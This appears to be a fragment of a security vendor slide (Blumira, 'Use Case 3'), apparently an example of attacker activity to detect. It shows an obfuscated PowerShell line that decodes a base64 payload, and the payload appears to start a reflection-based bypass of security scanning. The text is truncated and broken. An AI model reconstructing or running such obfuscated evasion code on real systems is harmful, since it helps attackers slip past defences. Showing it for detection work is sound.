 Use Case 3 - sidebar
[system.teXt.EnCoDiNG]::uniCoDe.gETsTRiNg([SySTEM.CoNVErT]::fROMbaSe64STriNg("IwBNAGE
AcgBzACAAUgBlAGYAbABlAGMAdABpAG8AbgAgAG0AZQB0AGgAbwBkACAACgBbAFIAZQBmAF
ALgBHAGUAdABUAHkAcABlACgAIgAkACgAWwBDAEgAQQByAF0AKAA4ADMAKQArAFsAQwBoA
Blumira
28